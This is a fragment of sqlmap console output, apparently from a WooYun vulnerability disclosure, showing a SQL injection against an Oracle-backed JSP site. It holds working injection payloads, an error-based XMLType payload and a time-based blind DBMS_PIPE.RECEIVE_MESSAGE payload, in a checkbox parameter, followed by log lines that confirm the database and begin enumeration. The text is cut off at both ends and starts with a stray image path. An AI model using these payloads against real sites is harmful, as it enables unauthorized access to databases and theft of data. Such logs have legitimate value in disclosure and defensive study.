 x118=1080&itemids=chckbox118&chckbox118=1081&itemids=chckbox118&chckbox118=1082&
itemids=chckbox118&chckbox118=-5845 OR 5509=(SELECT UPPER(XMLType(CHR(60)||CHR(5
8)||CHR(113)||CHR(107)||CHR(112)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (5509=5
509) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(98)||CHR(118)||CHR(1
13)||CHR(62))) FROM DUAL)&itemids=chckbox118&itemids=chckbox118
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: chckbox118=1064&chckbox118=1065&itemids=chckbox118&chckbox118=1066&
itemids=chckbox118&chckbox118=1067&itemids=chckbox118&chckbox118=1068&itemids=ch
ckbox118&chckbox118=1069&itemids=chckbox118&chckbox118=1070&itemids=chckbox118&c
hckbox118=1071&itemids=chckbox118&chckbox118=1072&itemids=chckbox118&chckbox118=
1073&itemids=chckbox118&chckbox118=1074&itemids=chckbox118&chckbox118=1075&itemi
ds=chckbox118&chckbox118=1076&itemids=chckbox118&chckbox118=1077&itemids=chckbox
118&chckbox118=1078&itemids=chckbox118&chckbox118=1079&itemids=chckbox118&chckbo
x118=1080&itemids=chckbox118&chckbox118=1081&itemids=chckbox118&chckbox118=1082&
itemids=chckbox118&chckbox118=-2315 OR 9843=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||
CHR(105)||CHR(76)||CHR(107),5)&itemids=chckbox118&itemids=chckbox118
---
[21:40:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:40:45] [INFO] fetching current database
[21:40:46] [INFO] retrieved
[21:40:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):
[21:40:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:40:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 21:40:46